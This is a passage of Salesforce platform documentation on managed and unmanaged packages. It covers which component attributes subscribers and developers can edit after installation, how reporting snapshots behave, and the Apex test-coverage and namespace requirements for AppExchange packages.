



Note: Some package components, such as validation rules or record types, might not display in the list of package components, but are included and install with the other components.

## <span id="page-5069-0"></span>Editing Components and Attributes after Installation

The following table shows which components and attributes are editable after installation from a managed package. The following sections describe the table columns and their values.

#### **Developer Editable**

The developer can edit the component attributes in this column. These attributes are locked in the subscriber's organization.

#### **Subscriber and Developer Editable**

The subscriber and developer can edit the component attributes in this column. However, these attributes aren't upgradeable. Only new subscribers receive the latest changes.

#### **Locked**

After a package is Managed - Released, the developer and subscriber can't edit the component attributes in this column.














# Component Behavior in Packages

When building an app for distribution, use the following information to help you determine what to include in your packages, how to design your app, and how to distribute your packages (managed or unmanaged).

### Note:

- **•** For more information on the attributes and properties of each component in packages, see the [ISVforce Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** Component names must be unique within an organization. To ensure that your component names do not conflict with those in an installer's organization, use a managed package so that all of your component names contain your [namespace prefix](#page-5058-0).

#### **Reporting Snapshot**

Developers of managed packages must consider the implications of introducing reporting snapshots that reference reports released in a previous version of the package. If the subscriber deleted the report or moved the report to a personal folder, the reporting snapshot referencing the report will not be installed, even though the Package Installation page may indicate that it will be. Also, if the subscriber has modified the report, that report may return results impacting the information displayed by the reporting snapshot. As a best practice, the developer should release the reporting snapshot and the related reports in the same version.

Since the running user is selected by the subscriber, some reporting snapshot field mappings could become invalid if the running user does not have access to source or target fields.

#### **Apex Classes or Triggers**

EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create AppExchange packages:

**•** "Create AppExchange Packages"

Any Apex that is included as part of a package must have at least 75% cumulative test coverage. Each trigger must also have some test coverage. When you upload your package to AppExchange, all tests are run to ensure that they run without errors. In addition, all tests are run when the package is installed in the installer's organization. The installer can decide whether or not to install the package if any tests fail.

Tip: To prevent naming conflicts, Salesforce recommends using [managed packages](#page-5051-0) for all packages that contain Apex. This way, all of the Apex objects contain your [namespace prefix.](#page-5058-0) For example, if there is an Apex class called MyHelloWorld and the namespace for your organization is OneTruCode, the class is referenced as 